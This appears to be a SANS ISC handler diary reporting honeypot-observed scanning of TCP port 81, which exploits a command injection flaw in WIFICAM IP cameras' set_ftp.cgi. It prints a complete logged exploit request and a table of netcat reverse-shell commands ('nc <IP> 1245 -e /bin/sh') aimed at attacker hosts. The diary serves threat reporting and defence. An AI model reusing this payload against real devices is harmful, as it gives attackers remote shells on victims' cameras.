Scanning Activity Include Netcat Listener

This activity started on the 5 July 2020 and has been active to this day only scanning against TCP port 81. The GET command is always the same except for the Netcat IP which has changed a few times since it started. If you have a webserver or a honeypot listening on TCP 81, this activity might be contained in your logs. I have included the URL to the IPDetails reported to ISC that shows similar activity from the same source IP address listed in this diary.
This activity appears to be related to the Wireless IP Camera (P2P) WIFICAM against 1250 camera models where a command injection in the set_ftp.cgi script via shell metacharacters in the pwd variable is possible and demonstrated in great details here. If you have one of these camera, the original author "[...] advise to IMMEDIATELY DISCONNECT cameras to the Internet."1
An example of the GET request:
20200705-124822: 192.168.25.9:81-194.180.224.130:58732 data 'GET /set_ftp.cgi?loginuse=&loginpas=&next_url=ftp.htm&port=21&user=ftp&pwd=ftp&dir=/&mode=PORT&upload_interval=0&svr=$(nc 94.102.49.26 1245 -e /bin/sh) HTTP/1.1\n\n'
Summary of Netcat Listener
Total Command
86 nc 46.166.148.123 1245 -e /bin/sh
85 nc 2.57.122.196 1245 -e /bin/sh
59 nc 112.49.52.58 1245 -e /bin/sh
29 nc 193.228.91.123 1245 -e /bin/sh
14 nc 37.49.230.7 1245 -e /bin/sh
13 nc 93.157.62.102 1245 -e /bin/sh
5 nc 45.95.168.190 1245 -e /bin/sh
4 nc 37.49.230.133 1245 -e /bin/sh
2 nc 45.143.220.55 1245 -e /bin/sh
2 nc 94.102.49.26 1245 -e /bin/sh
Scanning Activity by Source
Total Source IP
86 46.166.148.123
85 2.57.122.196
59 112.49.52.58
29 193.228.91.123
14 37.49.230.7
13 93.157.62.102
5 45.95.168.190
4 37.49.230.133
2 45.143.220.55
1 94.102.49.26
1 194.180.224.130
[1] https://nvd.nist.gov/vuln/detail/CVE-2017-18377
[2] https://pierrekim.github.io/blog/2017-03-08-camera-goahead-0day.html
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu


Comments